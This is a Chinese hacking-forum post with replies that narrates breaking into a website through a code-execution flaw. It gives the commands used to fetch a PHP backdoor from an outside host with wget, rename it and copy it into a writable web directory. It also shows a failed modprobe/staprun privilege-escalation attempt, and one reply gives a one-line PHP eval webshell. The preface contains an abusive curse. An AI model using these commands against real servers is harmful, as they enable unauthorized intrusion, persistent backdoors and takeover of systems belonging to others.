记一次Code execution渗透

前言:每天起床开电脑,第一件事就是习惯性的访问t00ls,真是墙倒众人推啊。人性不管在生活,还是互联网都是一样。本文没什么技术含量。真心+真心,只希望t00ls好起来,加点人气。那些势力狗,也会早点回来。转载请注明t00ls,不然你死全家

把当时渗透的思路和过程写完,申请个精华应该是可以的。忽略各种没必要写的,直捣黄龙。重在分享,不在乎别的了。弯路我走了,以后大家遇到就不用走了

0x01



id

nobody,干不了什么。先搞个webshell吧

0x02



wget -p /tmp http://www.test.com/1.txt //php脚本,肯定是不能直接下载的。只能等下mv重命名

mv /tmp/1.txt /tmp/1.php //当前路径不是tmp目录,所以要加路径。一次只能执行一个命令,再执行另外一个命令的话,等于刷新网页了。所以不能cd到tmp

0x03

上传图片目录,都是可写的。一般把后门cp到图片目录下就行了。

但是大网站,有单独的图片服务器。分离开来了,所以是不行的。

只有找web下可写的目录



ls -la /home/web/

0x04



cp /tmp/1.php /home/web/1.php

小菜写了几个小时,到最后被我缩短再缩短。只留下了这个漏洞总结的东西。

2.6.18-164.15.1.el5 2010 64位 的提权,大家有成功过的分享出来一下。

GNU C library dynamic linker $ORIGIN expansion Vulnerability //nobody 肯定是不行的

printf "install uprobes /bin/sh" > exploit.conf; MODPROBE_OPTIONS="-C exploit.conf" staprun -u whatever //失败

评论21次

2.6.18这个提权,有成功的朋友学xi哦!!!

屌丝啊!难道不可以直接mv到/home/web目录下?

那你就别浪费你的时间,再见。

有点浪费时间

那你不用看了

没看到实质的东西

这个想法不错,学xi了

你注意看命令

嗯,我测试一下。

其实wget -P参数是可以指定下载目录地址的 echo “<?php @eval($_POST['cmd']);?>” >/web/1.php 更方便。。。

我是来顶精神的...没事都多发点,靠新鲜力量了

顶起来~

1、2图是什么意思?好像个shop的0day的模样。。这么就直接上传了shell。。 这虚拟主机应该没搞,一个虚拟主机下面200个站都很正常。。有0day的话估计现在这形势,可以拿无数站了。。

好短。。。不过很精练。

这个EXP失败,我开始就试过过了。 直接出错,不是64位的啊。

思路有点快啊,第一个图没看懂,是xi统命令注入吗?

挺细心 运气也占一部分.

别吐槽 其实这个是2.6.18 的exp t00ls 还需要主战斗力啊 记得以前是幻影的 t00ls 现在怎么发展现在基本看新血液了 表示1天也没看见超过80个人在活动 今日: 12, 昨日: 54, 会员: 1115 来一起搞基吧

支持楼主 不过最好还是把过程也写出来 这样才有亮点 文章重要的楼主遇到问题后怎么解决问题的思路啊。